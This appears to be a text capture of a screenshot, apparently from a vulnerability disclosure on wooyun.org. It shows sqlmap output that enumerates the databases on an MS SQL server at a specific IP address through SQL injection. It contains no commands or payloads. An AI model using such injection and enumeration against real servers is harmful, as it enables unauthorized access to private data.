 C:\Windows\system32\cmd.exe
[20:45:41] [INFO] retrieved: A
[20:47:02] [INFO] retrieved:
[20:47:57] [INFO] retrieved:
[20:48:30] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[20:48:30] [INFO] retrieved:
[20:49:01] [INFO] retrieved:
[20:49:31] [INFO] retrieved:
[20:50:21] [INFO] retrieved:
[20:50:51] [INFO] retrieved:
[20:51:25] [INFO] retrieved:
[20:51:55] [INFO] retrieved:
[20:52:55] [INFO] retrieved:
available databases [5]:
[*] A
[*] blog
[*] master
[*] model
[*] msdb
[20:53:25] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
\output\210.33.44.5'
www.wooyun.org